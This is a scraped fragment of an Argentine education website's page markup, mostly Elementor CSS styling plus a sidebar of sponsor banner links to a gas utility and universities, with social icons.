span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
